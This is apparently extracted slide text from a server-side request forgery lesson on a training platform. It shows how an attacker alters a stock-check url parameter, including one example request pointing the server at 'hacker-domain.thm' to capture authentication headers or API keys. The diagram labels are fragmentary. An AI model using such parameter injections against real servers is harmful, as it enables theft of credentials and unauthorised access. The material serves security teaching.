 Going back to the original request, the attacker can
instead force the webserver to request a server of the
attacker's choice. By doing so, we can capture request
headers that are sent to the attacker's specified domain.
These headers could contain authentication credentials or
API keys sent by website.thm (that would normally
authenticate to api.website.thm). Next
Expected Request
http://website.thm/stock?url=http://api.website.thm/api/stock/item?id=123
1
Hacker requests
http://website.thm
/stock?url=http:
//hacker-
domain.thm/
2
Website Requests
http://api.website.thm
/api/user
Hacker
website.thm
api.website.thm
2
Website Requests
data from hacker-
domain.thm instead of
api.website.thm
revealing the API Key
3
API Server returns
user data to the
website instead of
stock information